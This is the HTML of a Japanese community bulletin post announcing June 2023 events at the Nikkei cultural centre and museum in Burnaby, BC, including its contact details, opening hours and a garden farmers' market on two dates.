        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">日系文化センター・博物館から６月のお知らせ</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-38950" class="post-38950 post type-post status-publish format-standard has-post-thumbnail hentry category-nikkei-place-tonarigumi category-hobby tag-vancouver tag-nnmcc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/">日系文化センター・博物館/隣組</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/hobby/">趣味</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">日系文化センター・博物館から６月のお知らせ</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T10:00:00-07:00" >2023年5月29日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/&title=%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=日系文化センター・博物館から６月のお知らせ&body=https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E6%97%A5%E7%B3%BB%E6%96%87%E5%8C%96%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E3%83%BB%E5%8D%9A%E7%89%A9%E9%A4%A8%E3%81%8B%E3%82%89%EF%BC%96%E6%9C%88%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0D%0Ahttps://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p><strong>日系文化センター・博物館</strong></p>



<p>6688 Southoaks Crescent, Burnaby BC V5E 4M7<br>TEL 604.777.7000 <br><a href="mailto:info@nikkeiplace.org" target="_blank" rel="noopener" title="">info@nikkeiplace.org</a>   <a href="https://nikkeiplace.org/" target="_blank" rel="noopener" title="">www.nikkeiplace.org</a><br>受付・ミュージアム営業時間：火～土　午前10時～午後5時　休：日月祝<br>水曜日は午前10時から夜9時まで開館。</p>



<p><strong>イベント</strong></p>



<p><strong>日系ガーデン・ファーマーズ・マーケット</strong></p>



<p>開催日時 : 6月11日と25日　午前10時〜午後2時</p>



